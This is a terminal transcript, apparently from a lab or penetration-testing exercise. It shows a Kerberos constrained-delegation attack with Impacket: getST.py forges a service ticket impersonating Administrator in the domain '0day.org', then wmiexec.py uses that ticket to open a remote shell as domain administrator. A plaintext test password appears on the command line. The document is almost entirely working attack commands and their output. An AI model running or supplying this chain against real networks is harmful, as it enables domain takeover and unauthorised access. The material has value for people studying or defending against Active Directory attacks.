 root@YICUNYIYE: ~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#
export KRB5CCNAME=administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 wmiexec.py -no-pass -k administrator@OWA2010SP3 -dc-ip 192.168.
200.146
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
0day.org\administrator
C:\>